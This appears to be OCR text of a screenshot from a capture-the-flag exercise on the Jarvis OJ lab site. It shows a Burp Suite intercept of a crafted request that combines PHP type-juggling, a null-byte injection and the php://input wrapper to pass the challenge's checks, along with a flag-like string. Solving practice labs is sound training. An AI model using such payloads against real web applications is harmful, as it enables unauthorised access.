 Not secure | web.jarvisoj.com:32780/index.php?id=1
Apps 666 cloud 1.1 Getting… Free Online… Learn Anyth…
Come ON!!! {/^HT2mCpcvOLf}
Burp Suite Community Editio
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://web.jarvisoj.com:32780 [120.26.131.152]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /index.php?id=0a&b=%00111111&a=php://input HTTP/1.1
Host: web.jarvisoj.com:32780
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (K
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh-TW;q=0.7,zh;q=0.6
Cookie: UM_distinctid=16e17717a833ef-0ae534e5a582fc-1528110c-1002
hsh=3a4727d57463f122833d9e732f94e4e0
Connection: close
1112 is a nice lab!